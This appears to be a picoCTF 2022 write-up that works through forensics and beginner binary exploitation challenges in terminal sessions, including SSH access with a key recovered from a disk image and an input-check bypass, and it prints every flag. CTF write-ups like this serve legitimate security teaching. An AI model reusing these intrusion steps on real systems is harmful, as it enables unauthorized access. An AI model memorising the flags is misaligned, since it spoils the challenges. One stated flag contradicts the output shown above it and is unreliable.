┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: bzip2 compressed data, block size = 900k
Next move with bzip extraction :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.bz2
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ bzip2 -d flag.bz2
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: gzip compressed data, was "flag", last modified: Tue Mar 15 06:50:49 2022, from Unix, original size modulo 2^32 326
Next one with gzip compression :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.gz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ gzip -d flag.gz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: lzip compressed data, version: 1
Now working with lzip compressed data :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.lz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ lzip -d --output=result flag.lz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt result
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file result
result: LZ4 compressed data (v1.4+)
Let’s see what’s behind our LZ4 compressed data :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv result flag.lz4
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ lz4 -d flag.lz4
Decoding file flag
flag.lz4 : decoded 263 bytes
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt result.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: LZMA compressed data, non-streamed, size 252
Continue our decompression loop :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.lzma
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ lzma -d flag.lzma
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt result.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: lzop compressed data - version 1.040, LZO1X-1, os: Unix
──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.lzo
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ lzop -o flag.out -d flag.lzo
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo flag.out Flag.pdf flag.sh old out resolved.txt res.txt result.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag.out
flag.out: lzip compressed data, version: 1
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag.out flag.lz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ lzip -d --output=flag flag.lz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt result.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: XZ compressed data, checksum CRC64
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ mv flag flag.xz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ xz -d flag.xz
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls file flag
ls: cannot access 'file': No such file or directory
flag
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls 2 ⨯
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt result.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ file flag
flag: ASCII text
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ cat flag
7069636f4354467b66316c656e406d335f6d406e3170756c407431306e5f
6630725f3062326375723137795f37353137353362307d0a
It seems or final data is extracted but still encoded in hexadecimal.
Let’s finally decode the flag :
1
2
3
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ cat flag | xxd -r --print 1 ⨯
picoCTF{f1len@m3_m@n1pul@t10n_f0r_0b2cur17y_751753b0}
Here is the FLAG : picoCTF{f1len@m3_m@n1pul@t10n_f0r_0b2cur17y_751753b0}
Forensics - Lookey Here
SCORE : 100
RESSOURCE : anthem.flag.txt
I checked the format of the file :
1
2
3
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Lookey here 100]
└─$ file anthem.flag.txt
anthem.flag.txt: Unicode text, UTF-8 text
Opening the file show us a giant text :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Lookey here 100]
└─$ cat anthem.flag.txt
ANTHEM
by Ayn Rand
CONTENTS
PART ONE
PART TWO
PART THREE
PART FOUR
PART FIVE
PART SIX
PART SEVEN
PART EIGHT
PART NINE
PART TEN
PART ELEVEN
PART TWELVE
PART ONE
It is a sin to write this. It is a sin to think words no others
think and to put them down upon a paper no others are to see. It
is base and evil. It is as if we were speaking alone to no ears
but our own. And we know well that there is no transgression
blacker than to do or think alone. We have broken the laws. The
laws say that men may not write unless the Council of Vocations
bid them so. May we be forgiven!
But this is not the only sin upon us.
[...]
So let’s try to grep the flag directly :
1
2
3
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Lookey here 100]
└─$ cat anthem.flag.txt | grep -oE "picoCTF{.*?}" --color=none
picoCTF{gr3p_15_@w3s0m3_0abe82b2}
Here is the FLAG : picoCTF{gr3p_15_@w3s0m3_0abe82b2}
Forensics - Packets Primer
SCORE : 100
RESSOURCE : network-dump.flag.pcap
Examining the pcap file i found the flag :
Since the flag was not encoded, we could also run the strings commands on the pcap file to find the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Packets Primer 100]
└─$ strings network-dump.flag.pcap
k&Nar
n#('
k&Na
k&Na`
n#('
k&Na;
n#('
p i c o C T F { p 4 c k 3 7 _ 5 h 4 r k _ 3 0 9 4 5 6 e 4 }
k&Naa
ep&Na(
p&NaX
p&Na28
p&Na
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Packets Primer 100]
└─$ strings network-dump.flag.pcap | tr -d " " | grep -oE "picoCTF{.*?}" --color=none
picoCTF{p4ck37_5h4rk_309456e4}
Here is the FLAG : picoCTF{p4ck37_5h4rk_309456e4}
Forensics - Redaction gone wrong
SCORE : 100
RESSOURCE : Financial_Report_for_ABC_Labs.pdf
I opened the pdf to see what we have :
1
2
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Redaction gone wrong 100]
└─$ open Financial_Report_for_ABC_Labs.pdf
 Financial-Report-for-ABC-Labs.pdf
Financial-Report-for-ABC-Labs.pdf
Looks like a sensitive documents with missing “erase” data.
I first try to hight light the whole text and the flag appears :
 Financial-Report-for-ABC-Labs.pdf
Financial-Report-for-ABC-Labs.pdf
Here is the FLAG : picoCTF{C4n_Y0u_S33_m3_fully}
Forensics - Sleuthkit Intro
SCORE : 100
RESSOURCE : disk.img.gz
This challenge was about disk analysis.
To see the question asked, i connected to the netcat provided :
1
2
3
4
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Sleuthkit Intro 100]
└─$ nc saturn.picoctf.net 52279
What is the size of the Linux partition in the given disk image?
Length in sectors:
To see the length of secotrs, we can use the mmls command on the disk file :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Sleuthkit Intro 100]
└─$ mmls disk.img > mmls2.txt
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Sleuthkit Intro 100]
└─$ cat mmls2.txt
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors
Slot Start End Length Description
000: Meta 0000000000 0000000000 0000000001 Primary Table (#0)
001: ------- 0000000000 0000002047 0000002048 Unallocated
002: 000:000 0000002048 0000204799 0000202752 Linux (0x83)
We now have the lenght for answering the question in the netcat :
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Sleuthkit Intro 100]
└─$ nc saturn.picoctf.net 52279
What is the size of the Linux partition in the given disk image?
Length in sectors: 0000202752
0000202752
Great work!
picoCTF{mm15_f7w!}
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Sleuthkit Intro 100]
└─$ echo "0000202752" | nc saturn.picoctf.net 52279 | grep -oE "picoCTF{.*?}" --color=none
picoCTF{mm15_f7w!}
Here is the FLAG : picoCTF{mm15_f7w!}
Forensics - Sleuthkit Apprentice
SCORE : 200
RESSOURCE : disk.flag.img.gz
Looked around in the image file with Autopsy. I found an interesting directory with a search with “flag” keyword :
/root/myFolder
This folder contained 2 flags text files :
1
2
3
4
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/Sleuthkit Apprentice 200]
└─$ strings vol4-Fragment7834.raw
flag.txtC
flag.uni.txt
Here is the FLAG : picoCTF{by73_5urf3r_11b94644}
Forensics - Eavesdrop
SCORE : 300
RESSOURCE : capture.flag.pcap
Inspecting the pcap with wireshark, i saw TCP flaw. I decided to follow this TCP stream :
In the TCP stream,i could see in the conversation how to decrypt the file :
This command gave me the password yet, but not the file.txt and the salt file.des3.
Let’s search those files. The file was transfer again on port 9002, so let’s filter this traffic. i found text file :
The data is : 53616c7465645f5f673e2c9761096d9c171a1ae32cf9816c5f4ab490630c33ec1af12c39c6fa94f1146955541280be36
I put this data in a file, then base64 decode it :
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Eavesdrop 300]
└─$ cat file.des3
U2FsdGVkX19nPiyXYQltnBcaGuMs+YFsX0q0kGMMM+wa8Sw5xvqU8RRpVVQSgL42
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Eavesdrop 300]
└─$ cat file.des3 | base64 -d
Salted__g>,�a m�▒▒�,��l_J��c
3�▒�,9����iUT��6
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Eavesdrop 300]
└─$ cat file.des3 | base64 -d > text.txt
We can now use the command found in the conversation :
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Eavesdrop 300]
└─$ openssl des3 -d -salt -in text.txt -out out.txt -k supersecretpassword123
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Eavesdrop 300]
└─$ cat out.txt
picoCTF{nc_73115_411_aefc6100}
Here is the FLAG : picoCTF{nc_73115_411_aefc6100}
Forensics - Operation Oni
SCORE : 300
RESSOURCE : disk.img
We are provided a disk.img file to analyse.
After looking around with Autopsy, i found a private SSH key in /root/.ssh directory :
Let’s copy this to our host an use it to connect to our target :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Oni 300]
└─$ ssh -i key_file -p 65013 ctf-player@saturn.picoctf.net
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.13.0-1017-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ctf-player@challenge:~$
ctf-player@challenge:~$ ls
flag.txt
ctf-player@challenge:~$ cat flag.txt
picoCTF{k3y_5l3u7h_d6570e30}ctf-player@challenge:~$
Here is the FLAG : picoCTF{k3y_5l3u7h_d6570e30}
Forensics - St3g0
SCORE : 300
RESSOURCE : pico.flag.zip
I tried several tools (onnline or not) for steganography (binwalk, foremost,..) but none of these worked.
I found finally one who worked for this : zsteg. After dowloading this tool i ran it and found the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/…/picoCTF/forensics/St3g0 300/zsteg]
└─$ zsteg ../pico.flag.png
b1,rgb,lsb,xy .. text: "picoCTF{7h3r3_15_n0_5p00n_f2f7a0e5}$t3g0"
b1,abgr,lsb,xy .. text: "E2A5q4E%uSA"
b2,b,lsb,xy .. text: "AAPAAQTAAA"
b2,b,msb,xy .. text: "HWUUUUUU"
b2,a,lsb,xy .. file: Matlab v4 mat-file (little endian) >\004<\305P, numeric, rows 0, columns 0
b2,a,msb,xy .. file: Matlab v4 mat-file (little endian) | <\243, numeric, rows 0, columns 0
b3,r,lsb,xy .. file: gfxboot compiled html help file
b4,r,lsb,xy .. file: Targa image data (16-273) 65536 x 4097 x 1 +4352 +4369 - 1-bit alpha - right "\021\020\001\001\021\021\001\001\021\021\001"
b4,g,lsb,xy .. file: 0420 Alliant virtual executable not stripped
b4,b,lsb,xy .. file: Targa image data - Map 272 x 17 x 16 +257 +272 - 1-bit alpha "\020\001\021\001\021\020\020\001\020\001\020\001"
b4,bgr,lsb,xy .. file: Targa image data - Map 273 x 272 x 16 +1 +4113 - 1-bit alpha "\020\001\001\001"
b4,rgba,lsb,xy .. file: Novell LANalyzer capture file
b4,rgba,msb,xy .. file: Applesoft BASIC program data, first line number 8
b4,abgr,lsb,xy .. file: Novell LANalyzer capture file
After watching John Hammond’s videos for all picoCTF challenges, we could also simplify the answer by grepping on the “</tspan>” the cutting the unwanted part and removing the extra new lines and spaces :
Here is the FLAG : picoCTF{7h3r3_15_n0_5p00n_f2f7a0e5}
Forensics - Operation Orchid
SCORE : 400
RESSOURCE : disk.img
I opened the disk.img file with autopsy. Then i found in /root an encrypted flag that i downloaded :
I checked the file command on this file :
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Orchid 400]
└─$ file vol4-3.root.flag.txt.enc
vol4-3.root.flag.txt.enc: openssl enc'd data with salted password
From the .ash_history, i found the command used for encrypt the flag :
I used the password found to decrypt our flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Orchid 400]
└─$ cp vol4-3.root.flag.txt.enc flag.txt.enc
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Orchid 400]
└─$ openssl aes256 -salt -in flag.txt.enc -out flag.txt -d -k unbreakablepassword1234567
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
bad decrypt
140366036907392:error:06065064:digital envelope routines:EVP_DecryptFinal_ex:bad decrypt:../crypto/evp/evp_enc.c:615:
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Orchid 400]
└─$ ls 1 ⨯
flag.txt report_autopsy_1.txt report_autopsy_3_HEX.txt vol4-3.root.flag.txt.enc
flag.txt.enc report_autopsy_2_ASCII.txt vol4-3.root.flag.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Operation Orchid 400]
└─$ cat flag.txt
picoCTF{h4un71ng_p457_186cf0da}
Here is the FLAG : picoCTF{h4un71ng_p457_186cf0da}
Binary Exploitation - Basic file exploit
SCORE : 100
RESSOURCE : program-redacted.c
First, i played with the program to see what it did :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/…/ctf/picoCTF/binary exploitation/basic-file-exploit 100]
└─$ nc saturn.picoctf.net 49700
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
0
0
Please enter the length of your data:
0
0
Please put in a valid length
Please enter the length of your data:
0
0
Please put in a valid length
Please enter the length of your data:
2
2
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
0
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_9F68795F}
Seems i already got the flag.
Looking the source code to understand why :
There is a winning condition to print the flag : the entry number for data must be 0.
Here is the FLAG : picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_68466E2F}
Binary Exploitation - Buffer Overflow 0
SCORE : 100
RESSOURCE : vuln.bin
RESSOURCE : vuln.c
Let’s play with the program :
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ nc saturn.picoctf.net 51110
Input:
The program will exit now
The program only ask us an input and des nothing else.
Looking at the code :
The program use a dangerous c function : gets(). We can try to overflow this buffer. I generated a payload with python :
Then used this with the netcat provided :
Here is the FLAG : picoCTF{ov3rfl0ws_ar3nt_that_bad_8ba275ff}
Binary Exploitation - CVE-XXXX-XXXX
SCORE : 100
RESSOURCE : -
From reading the challenge, it seems to be printnightmare CVE. For those who don’t remember the CVE number, we can do a quick google search :
We can build the flag with our challenge format : picoCTF{CVE-XXXX-XXXXX}
Here is the FLAG : picoCTF{CVE-2021-34527}
Binary Exploitation - RPS
SCORE : 200
RESSOURCE : game-redacted.c
I played the game a little bit :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(kali㉿kali)-[~/…/ctf/picoCTF/binary exploitation/RPS 200]
└─$ nc saturn.picoctf.net 53296
Welcome challenger to the game of Rock, Paper, Scissors
For anyone that beats me 5 times in a row, I will offer up a flag I found
Are you ready?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rock
rock
You played: rock
The computer played: rock
Seems like you didn't win this time. Play again?
Type '1' to play a game
Type '2' to exit the program
No data given.
Please put in a valid number
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: scissors
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: rock
You win! Play again?
The game is a simple “rock; paper, scissors” game.
When analysing the source code, I searched for the win condition :
The flag is print if the win variable is at least equal to 5. We can also see that the win variable increase if the play() boolean function return true.
Let’s check this function :
We now have the “paper,rock,scissors” win condition. The strstr c function return true if the string passed can be found as a substring in the second parameter :
We can then play all the possibilities so the loses[computer_turn] will always be found in the player_turn and we’ll always win :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
┌──(kali㉿kali)-[~/…/ctf/picoCTF/binary exploitation/RPS 200]
└─$ nc saturn.picoctf.net 53296
Welcome challenger to the game of Rock, Paper, Scissors
For anyone that beats me 5 times in a row, I will offer up a flag I found
Are you ready?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rock
rock
You played: rock
The computer played: rock
Seems like you didn't win this time. Play again?
Type '1' to play a game
Type '2' to exit the program
No data given.
Please put in a valid number
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: scissors
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: rock
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: paper
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: scissors
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1
Please make your selection (rock/paper/scissors):
rockpaperscissors
rockpaperscissors
You played: rockpaperscissors
The computer played: paper
You win! Play again?
Congrats, here's the flag!
picoCTF{50M3_3X7R3M3_1UCK_8525F21D}
Type '1' to play a game
Type '2' to exit the program
Here is the FLAG : picoCTF{50M3_3X7R3M3_1UCK_8525F21D}